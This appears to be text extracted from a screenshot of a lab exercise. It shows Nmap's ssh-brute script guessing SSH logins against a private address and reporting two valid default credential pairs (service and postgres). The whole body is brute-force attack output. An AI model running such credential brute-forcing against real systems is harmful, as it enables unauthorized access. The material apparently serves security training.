 NSE: [ssh-brute] Trying username/password pair: testuser:postgres
NSE: [ssh-brute] Trying username/password pair: developer:postgres
NSE: [ssh-brute] Trying username/password pair: msfadmin:postgres
NSE: [ssh-brute] Trying username/password pair: user :postgres
Nmap scan report for 10.3.21.140
Host is up (0.030s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     service:service - Valid credentials
|     postgres:postgres - Valid credentials
|_  Statistics: Performed 130 guesses in 42 seconds, average tps: 3.1
Nmap done: 1 IP address (1 host up) scanned in 42.27 seconds
pokedex_
cap1